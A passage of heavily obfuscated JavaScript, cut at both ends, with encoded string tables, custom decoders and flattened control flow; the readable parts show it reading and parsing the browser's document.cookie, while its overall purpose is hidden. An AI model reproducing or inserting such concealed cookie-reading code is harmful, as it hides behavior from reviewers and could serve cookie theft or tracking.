0xd:Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[linn21+-0x34]]||\"\"),jhf73n[-r9ClJDE[o5ry8I6+-0xd]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[0x92]]=[],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0xc8,linn21+=0x14c,TFyHXw+=-0x36);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x9d,-0x7a,-0x34).next().value);if(w6ZkMW){return o5ry8I6}}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1e6])](jhf73n,w6ZkMW)}));function OcRAyl(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x6e\\x31\\x51\\x44\\x61\\x4e\\x42\\x62\\x45\\x66\\x4c\\x70\\x73\\x5a\\x41\\x71\\x64\\x4a\\x56\\x68\\x6a\\x53\\x72\\x4d\\x49\\x59\\x55\\x47\\x63\\x46\\x6c\\x57\\x74\\x75\\x7b\\x50\\x4f\\x76\\x2e\\x22\\x48\\x43\\x6b\\x37\\x2f\\x52\\x67\\x25\\x7e\\x4b\\x29\\x5d\\x40\\x54\\x58\\x69\\x65\\x6d\\x6f\\x28\\x24\\x7a\\x5f\\x2b\\x3d\\x34\\x30\\x3a\\x2a\\x26\\x36\\x3c\\x60\\x77\\x7c\\x2c\\x79\\x39\\x35\\x5b\\x7d\\x38\\x3b\\x23\\x78\\x32\\x33\\x3e\\x21\\x3f\\x5e\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0x1d]]=[],jhf73n[-r9ClJDE[0x1e7]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x4a]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[r9ClJDE[0x4a]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x16]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x16]]=jhf73n[r9ClJDE[0x4a]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x16]]+=jhf73n[r9ClJDE[0x4a]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x1e7]]|=jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[-r9ClJDE[0x1e7]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x1e7]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x16]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0x1d]].push((jhf73n[-r9ClJDE[0x1e7]]|jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0x1d]])}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1e8])](jhf73n,w6ZkMW)}Y3JLwpS(vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var o5ry8I6={[w6ZkMW(r9ClJDE[0x1e9])](...jhf73n){B5IXmtc(TFyHXw);function o5ry8I6(jhf73n){var o5ry8I6=\"\\x5a\\x77\\x49\\x79\\x51\\x30\\x69\\x3d\\x60\\x41\\x4e\\x54\\x28\\x21\\x56\\x6d\\x46\\x2a\\x2f\\x4c\\x29\\x39\\x67\\x74\\x75\\x3f\\x50\\x40\\x7b\\x7a\\x35\\x2e\\x6a\\x44\\x52\\x42\\x70\\x24\\x48\\x64\\x2c\\x25\\x6c\\x43\\x34\\x4a\\x4b\\x61\\x32\\x68\\x53\\x7d\\x73\\x65\\x71\\x76\\x37\\x4d\\x55\\x45\\x58\\x47\\x38\\x6e\\x66\\x57\\x4f\\x72\\x6f\\x5d\\x63\\x6b\\x36\\x23\\x62\\x5e\\x7e\\x3e\\x2b\\x78\\x22\\x31\\x7c\\x33\\x5f\\x3b\\x3c\\x26\\x5b\\x3a\\x59\",TFyHXw,linn21,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU;Y3JLwpS(TFyHXw=\"\"+(jhf73n||\"\"),linn21=TFyHXw.length,w6ZkMW=[],gBTVHFB=r9ClJDE[0x2],OcRAyl=r9ClJDE[0x2],s4K1Gf=-r9ClJDE[0x4]);for(t8nSvnU=r9ClJDE[0x2];t8nSvnU<linn21;t8nSvnU++){var jZMFFxV=o5ry8I6.indexOf(TFyHXw[t8nSvnU]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(s4K1Gf<r9ClJDE[0x2]){s4K1Gf=jZMFFxV}else{Y3JLwpS(s4K1Gf+=jZMFFxV*r9ClJDE[0x1b],gBTVHFB|=s4K1Gf<<OcRAyl,OcRAyl+=(s4K1Gf&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(w6ZkMW.push(gBTVHFB&r9ClJDE[0x15]),gBTVHFB>>=r9ClJDE[0xc],OcRAyl-=r9ClJDE[0xc])}while(OcRAyl>r9ClJDE[0x16]);s4K1Gf=-r9ClJDE[0x4]}}if(s4K1Gf>-r9ClJDE[0x4]){w6ZkMW.push((gBTVHFB|s4K1Gf<<OcRAyl)&r9ClJDE[0x15])}return Uhiec0(w6ZkMW)}function TFyHXw(...jhf73n){var TFyHXw,linn21;function*w6ZkMW(linn21,w6ZkMW,gBTVHFB,OcRAyl={xQEavJ1:{}}){while(linn21+w6ZkMW+gBTVHFB!==0x70)with(OcRAyl.sQIqBdr||OcRAyl)switch(linn21+w6ZkMW+gBTVHFB){default:case 0x6e:Y3JLwpS(OcRAyl.xQEavJ1.NgTSXn=0x29,jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0xa2]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x70])){Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x9,w6ZkMW+=0x119,gBTVHFB+=-0xb5);break}else{Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x95,w6ZkMW+=0x119,gBTVHFB+=-0x1d9);break}case-0x3f:return TFyHXw=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case linn21!=-0x9e&&w6ZkMW- -0x5a:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.jcBXhL,linn21+=-0x6f,w6ZkMW+=0x140,gBTVHFB+=-0x26);break;case 0x47:return TFyHXw=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[w6ZkMW+-0xa9]]]);case-0x81:case 0xbc:case gBTVHFB- -0xbc:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0xd2,w6ZkMW+=0xb8,gBTVHFB+=-0x62);break;case gBTVHFB-0x129:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x156,w6ZkMW+=0x75,gBTVHFB+=-0x18c);break;case 0x83:case w6ZkMW-0xb2:case-0xdd:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x154,w6ZkMW+=-0x40,gBTVHFB+=-0x18c);break;case OcRAyl.xQEavJ1.NgTSXn+0x3b:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x2d,w6ZkMW+=-0xb5);break;case OcRAyl.xQEavJ1.NgTSXn+0x1a:Y3JLwpS(OcRAyl.xQEavJ1.NgTSXn=-0xc8,OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x2f,w6ZkMW+=0x139,gBTVHFB+=-0x18c);break;case w6ZkMW-0x1a8:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0xd2,w6ZkMW+=-0x40,gBTVHFB+=0x190);break}}Y3JLwpS(TFyHXw=void 0x0,linn21=w6ZkMW(-0x9e,-0x6e,0xf8).next().value);if(TFyHXw){return linn21}}if(TFyHXw(r9ClJDE[0x1ea])+r9ClJDE[0x10b]in ifcxFD){linn21()}function linn21(...jhf73n){var o5ry8I6,TFyHXw;function*linn21(o5ry8I6,TFyHXw,w6ZkMW,gBTVHFB,OcRAyl={BanlwE:{}},s4K1Gf){while(o5ry8I6+TFyHXw+w6ZkMW+gBTVHFB!==0x19)with(OcRAyl.P4oIyA||OcRAyl)switch(o5ry8I6+TFyHXw+w6ZkMW+gBTVHFB){case w6ZkMW-0x1b:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[0x44,-0xad,-0xb9],BanlwE.wSWNf4=function(...o5ry8I6){return linn21(-0x1d,0x19,-0x7f,-0x44,{BanlwE:OcRAyl.BanlwE,wk8IwMP:{}},o5ry8I6).next().value},jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(BanlwE.wSWNf4),o5ry8I6+=-0xae,TFyHXw+=-0x33,w6ZkMW+=-0x26,gBTVHFB+=0xae);break;case TFyHXw-0xb0:Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x1a0,w6ZkMW+=0x53,gBTVHFB+=0xf);break;case-0xc4:case-0xcc:case TFyHXw-0xe0:Y3JLwpS([...wk8IwMP.SPTHmhu]=s4K1Gf,wk8IwMP.uT1YQys=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf={pWCbAS:{}},jhf73n){while(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl!==-0xd5)with(s4K1Gf.qouLSpu||s4K1Gf)switch(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl){case 0x9a:case w6ZkMW- -0xae:Y3JLwpS(wk8IwMP.SPTHmhu[r9ClJDE[0x2f]]=vFDOxr((0x1,X6DIx0g)(r9ClJDE[0x1eb])+r9ClJDE[0x32])(vFDOxr((0x1,X6DIx0g)(r9ClJDE[0x1ec])+r9ClJDE[0xa0]).cookie),wk8IwMP.SPTHmhu[r9ClJDE[gBTVHFB+-0x66]]=wk8IwMP.SPTHmhu[r9ClJDE[w6ZkMW+0x178]].split(r9ClJDE[0x1ed]),s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0x10c,gBTVHFB+=0x13,OcRAyl+=0x263);break;case TFyHXw-0x88:Y3JLwpS([...PkNwjJb.BXJm9lX]=jhf73n,PkNwjJb.KtK9tL=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf={SKcoLup:{}}){while(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl!==0x21)with(s4K1Gf.JRXroH9||s4K1Gf)switch(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl){case-0xd6:case-0xcf:default:Y3JLwpS([s4K1Gf.SKcoLup.XTfim8,s4K1Gf.SKcoLup.ldVlkQ,s4K1Gf.SKcoLup.Q4DxaV2]=[0x1c,0x62,0xaf],PkNwjJb.BXJm9lX[r9ClJDE[TFyHXw+-0x9f]]=r9ClJDE[w6ZkMW+0x58]);if(typeof uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[gBTVHFB+0x47]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x56])){Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x13c,w6ZkMW+=0x104,gBTVHFB+=0x23,OcRAyl+=0x11d);break}else{Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0xb3,w6ZkMW+=0xf7,gBTVHFB+=0x23,OcRAyl+=0x11d);break}case OcRAyl-0xf:return PkNwjJb.DiYp2Ip=!0x0,uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[0x2]]]=(0x1,pWCbAS.fIRI96n)(ZE7QTYM[PkNwjJb.BXJm9lX[r9ClJDE[0x2]]]);case-0xc2:Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x8,w6ZkMW+=-0x4d,gBTVHFB+=0xa0,OcRAyl+=0x12c);break;case 0xe4:case 0xd0:case s4K1Gf.SKcoLup.Q4DxaV2+-0x11b:PkNwjJb.BXJm9lX[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[TFyHXw+0xe]]]===C8ZPwx(r9ClJDE[w6ZkMW+-0xe5])){Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x91,w6ZkMW+=-0x37,gBTVHFB+=0x41,OcRAyl+=0x12c);break}else{Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x8,w6ZkMW+=-0x44,gBTVHFB+=0x41,OcRAyl+=0x12c);break}case s4K1Gf.SKcoLup.ldVlkQ+0x53:return PkNwjJb.DiYp2Ip=!0x0,uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[gBTVHFB+0x24]]];case w6ZkMW-0x119:Y3JLwpS([s4K1Gf.SKcoLup.XTfim8,s4K1Gf.SKcoLup.ldVlkQ,s4K1Gf.SKcoLup.Q4DxaV2]=[-0x6c,-0xc9,-0xe8],s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=0x168,w6ZkMW+=-0x44,gBTVHFB+=0x41,OcRAyl+=-0x7e);break}},PkNwjJb.DiYp2Ip=void 0x0,s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=-0x46,w6ZkMW+=0x2a2,OcRAyl+=-0x18b);break;case s4K1Gf.pWCbAS.PdlhxRB+0x7e:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0xb0,w6ZkMW+=0xc3,gBTVHFB+=-0x140,OcRAyl+=0x101);break;case w6ZkMW-0x3b:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0xc4,w6ZkMW+=-0x98,gBTVHFB+=0x202,OcRAyl+=-0x5);break;case s4K1Gf.pWCbAS.FCN1cD+-0xf:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=-0x2a,w6ZkMW+=0x5d,gBTVHFB+=0x122,OcRAyl+=-0x255);break;case-0x89:case OcRAyl-0x12a:Y3JLwpS([s4K1Gf.pWCbAS.FCN1cD,s4K1Gf.pWCbAS.PdlhxRB]=[0x9f,0x3e],pWCbAS.X6DIx0g=function(...TFyHXw){return o5ry8I6(0x65,-0xf,-0x152,0xd9,{pWCbAS:s4K1Gf.pWCbAS,PkNwjJb:{}},TFyHXw).next().value},pWCbAS.fIRI96n=function(...TFyHXw){return o5ry8I6(-0x91,-0x8,0x137,-0xb9,{pWCbAS:s4K1Gf.pWCbAS,_9pKUh:{}},TFyHXw).next().value},wk8IwMP.SPTHmhu[r9ClJDE[0x0]]=r9ClJDE[0x4],B5IXmtc(pWCbAS.X6DIx0g),s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0x50,w6ZkMW+=0xa9,gBTVHFB+=0x25f,OcRAyl+=-0x157);break;case TFyHXw-0x113:Y3JLwpS([s4K1Gf.pWCbAS.FCN1cD,s4K1Gf.pWCbAS.PdlhxRB]=[-0xe8,-0x8d],s4K1Gf.qouLSpu=s4K1Gf.Il_Mge9,TFyHXw+=-0x2a,w6ZkMW+=0xb9,gBTVHFB+=-0x198,OcRAyl+=0x16a);break;case s4K1Gf.pWCbAS.FCN1cD+-0xc6:return;case OcRAyl- -0x18e:Y3JLwpS(B5IXmtc(fIRI96n),wk8IwMP.SPTHmhu[r9ClJDE[0x4]]=wk8IwMP.SPTHmhu[r9ClJDE[TFyHXw+0x93]]+r9ClJDE[0xf5],s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=0x132,w6ZkMW+=-0x120,gBTVHFB+=-0x1c0,OcRAyl+=0x3e);break;case w6ZkMW- -0x218:case 0x89:case 0xdc:for(wk8IwMP.SPTHmhu[r9ClJDE[0x76]]=r9ClJDE[0x2];wk8IwMP.SPTHmhu[r9ClJDE[0x76]]<wk8IwMP.SPTHmhu[r9ClJDE[0x22]].length;wk8IwMP.SPTHmhu[r9ClJDE[0x76]]++){wk8IwMP.SPTHmhu[-r9ClJDE[0x27]]=wk8IwMP.SPTHmhu[r9ClJDE[0x22]][wk8IwMP.SPTHmhu[r9ClJDE[0x76]]];while(wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].charAt(r9ClJDE[0x2])==r9ClJDE[0x1ee])wk8IwMP.SPTHmhu[-r9ClJDE[0x27]]=wk8IwMP.SPTHmhu[-r9ClJDE[TFyHXw+0x92]].substring(r9ClJDE[0x4]);if(wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].indexOf(wk8IwMP.SPTHmhu[r9ClJDE[0x4]])==r9ClJDE[w6ZkMW+0x14b]){return wk8IwMP.hJh0t4=!0x0,wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].substring(wk8IwMP.SPTHmhu[r9ClJDE[0x4]].length,wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].length)}}return wk8IwMP.hJh0t4=!0x0,\"\";case 0x41:case 0x6a:case-0xa7:return yLrFkL;case s4K1Gf.pWCbAS.FCN1cD+-0xba:case-0x76:Y3JLwpS([..._9pKUh.cDmSow6]=jhf73n,_9pKUh.TDBI2z=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl={zXgovcl:{}}){while(TFyHXw+w6ZkMW+gBTVHFB!==-0x7)with(OcRAyl.VBprtH||OcRAyl)switch(TFyHXw+w6ZkMW+gBTVHFB){case w6ZkMW- -0x35:Y3JLwpS(OcRAyl.zXgovcl.E6m_6a=-0xc9,_9pKUh.cDmSow6[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+-0x18],_9pKUh.cDmSow6[-r9ClJDE[0x6f]]=\"\\u0041\\u003b\\u0074\\u004b\\u0065\\u0064\\u006f\\u005f\\u0058\\u004f\\u0034\\u0042\\u0049\\u0077\\u0038\\u0028\\u004a\\u0025\\u0043\\u0079\\u004d\\u002c\\u0057\\u0072\\u0073\\u0048\\u0031\\u002e\\u0033\\u0029\\u007c\\u0039\\u0045\\u005a\\u0050\\u007a\\u004c\\u0056\\u0061\\u007e\\u0022\\u0066\\u0059\\u003a\\u0046\\u002a\\u002b\\u003c\\u0040\\u006d\\u006e\\u0060\\u007b\\u0037\\u0068\\u0035\\u0062\\u0071\\u002f\\u003f\\u005b\\u0053\\u0075\\u004e\\u0023\\u0070\\u0076\\u006b\\u0030\\u0021\\u0032\\u0063\\u0055\\u0036\\u0047\\u003e\\u005e\\u0067\\u0054\\u0051\\u005d\\u003d\\u006a\\u0078\\u0052\\u006c\\u0024\\u0069\\u0044\\u007d\\u0026\",OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x95,w6ZkMW+=0x4b,gBTVHFB+=-0x12f);break;case OcRAyl.zXgovcl.E6m_6a+0xcb:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[0x1]]=\"\"+(_9pKUh.cDmSow6[r9ClJDE[0x2]]||\"\"),_9pKUh.cDmSow6[r9ClJDE[0xb]]=_9pKUh.cDmSow6[r9ClJDE[0x1]].length,OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x74,gBTVHFB+=0x83);break;case TFyHXw- -0xa5:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[0xe]].push((_9pKUh.cDmSow6[r9ClJDE[0xc3]]|_9pKUh.cDmSow6[r9ClJDE[0x16]]<<_9pKUh.cDmSow6[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.VBprtH=OcRAyl.zXgovcl,w6ZkMW+=0x211,gBTVHFB+=-0x19e);break;case w6ZkMW-0x1a7:return _9pKUh.uUBW8U=!0x0,Uhiec0(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+-0x1dd]]);case OcRAyl.zXgovcl.E6m_6a+0x1c2:case-0xeb:case-0x9f:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+-0x59]]=[],_9pKUh.cDmSow6[r9ClJDE[0xc3]]=r9ClJDE[0x2],_9pKUh.cDmSow6[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x18,w6ZkMW+=-0x13b,gBTVHFB+=0x68);break;case 0x3e:case-0x3d:default:_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]=-r9ClJDE[w6ZkMW+0xd8];for(_9pKUh.cDmSow6[-r9ClJDE[w6ZkMW+0x11b]]=r9ClJDE[0x2];_9pKUh.cDmSow6[-r9ClJDE[0x47]]<_9pKUh.cDmSow6[r9ClJDE[0xb]];_9pKUh.cDmSow6[-r9ClJDE[0x47]]++){_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]=_9pKUh.cDmSow6[-r9ClJDE[0x6f]].indexOf(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xd5]][_9pKUh.cDmSow6[-r9ClJDE[0x47]]]);if(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0x118]]===-r9ClJDE[w6ZkMW+0xd8])continue;if(_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]<r9ClJDE[TFyHXw+-0x180]){_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]}else{Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xea]]+=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]*r9ClJDE[0x1b],_9pKUh.cDmSow6[r9ClJDE[0xc3]]|=_9pKUh.cDmSow6[r9ClJDE[0x16]]<<_9pKUh.cDmSow6[r9ClJDE[0x32]],_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x150]]+=(_9pKUh.cDmSow6[r9ClJDE[0x16]]&r9ClJDE[TFyHXw+-0x14f])>r9ClJDE[TFyHXw+-0x168]?r9ClJDE[TFyHXw+-0x16b]:r9ClJDE[0x18]);do{Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xe2]].push(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0x197]]&r9ClJDE[0x15]),_9pKUh.cDmSow6[r9ClJDE[0xc3]]>>=r9ClJDE[0xc],_9pKUh.cDmSow6[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(_9pKUh.cDmSow6[r9ClJDE[0x32]]>r9ClJDE[0x16]);_9pKUh.cDmSow6[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]>-r9ClJDE[TFyHXw+-0x17e]){Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x256,w6ZkMW+=0xae,gBTVHFB+=0x13b);break}else{Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x256,w6ZkMW+=0x2bf,gBTVHFB+=-0x63);break}case-0x1f:case TFyHXw!=0x184&&TFyHXw-0x193:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xdb]]=\"\"+(_9pKUh.cDmSow6[r9ClJDE[0x2]]||\"\"),_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x127]]=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x131]].length,OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x38,w6ZkMW+=0x141,gBTVHFB+=-0x1f);break;case OcRAyl.zXgovcl.E6m_6a+0x177:Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x24a,w6ZkMW+=-0x32a,gBTVHFB+=0x70);break;case TFyHXw-0x16f:Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x2f6,w6ZkMW+=0x2a8,gBTVHFB+=-0x21);break;case-0x3b:case w6ZkMW!=-0xbd&&w6ZkMW- -0x170:Y3JLwpS(OcRAyl.zXgovcl.E6m_6a=-0xb1,OcRAyl.VBprtH=OcRAyl.N11Mzgr,TFyHXw+=-0x211,w6ZkMW+=0x190,gBTVHFB+=-0x1c);break;case-0xf:case-0xc8:case-0x8f:OcRAyl.zXgovcl.E6m_6a=-0x55;return _9pKUh.uUBW8U=!0x0,Uhiec0(_9pKUh.cDmSow6[r9ClJDE[0xe]])}},_9pKUh.uUBW8U=void 0x0,s4K1Gf.qouLSpu=s4K1Gf._9pKUh,w6ZkMW+=0xd4,gBTVHFB+=-0x10f,OcRAyl+=-0x1a);break;case 0x6e:case-0x30:case w6ZkMW- -0x14:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.NWky_QT,TFyHXw+=0x1c,w6ZkMW+=-0x2a,gBTVHFB+=-0x9c,OcRAyl+=0x58);break;case w6ZkMW-0x5c:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.ztvDUGR,TFyHXw+=0x8c,w6ZkMW+=-0x5b,gBTVHFB+=-0x9c,OcRAyl+=0x58);break;default:return OB6AUl;case w6ZkMW-0x13c:case-0xdc:s4K1Gf._9pKUh.yLrFkL=(0x1,TDBI2z)(w6ZkMW+-0x6b,0x1c,-(w6ZkMW+-0xa0)).next().value;if(uUBW8U){Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=0xf6,w6ZkMW+=-0x32);break}else{Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=0xf6,w6ZkMW+=-0x41,gBTVHFB+=-0x2b4,OcRAyl+=0x1ac);break}case s4K1Gf.pWCbAS.FCN1cD+-0x4b:return yLrFkL;case TFyHXw-0x128:return;case TFyHXw- -0x8f:s4K1Gf.PkNwjJb.OB6AUl=(TFyHXw+-0x1e,KtK9tL)(0x9f,-0x54,-0x45,-0xd5).next().value;if(DiYp2Ip){Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=0x221,w6ZkMW+=-0x2c9);break}else{Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=0xb3,w6ZkMW+=-0x1bf,OcRAyl+=0x37);break}}},wk8IwMP.hJh0t4=void 0x0,wk8IwMP.g43ncyt=(0x1,wk8IwMP.uT1YQys)(-0x41,-0xd2,-0x17,o5ry8I6+0xbb).next().value);if(wk8IwMP.hJh0t4){Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x88,w6ZkMW+=-0x24,gBTVHFB+=0xb6);break}else{Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x88,w6ZkMW+=0xda,gBTVHFB+=-0x81);break}case-0x48:case OcRAyl.BanlwE.GzBcfSr+-0x101:return g43ncyt;case w6ZkMW- 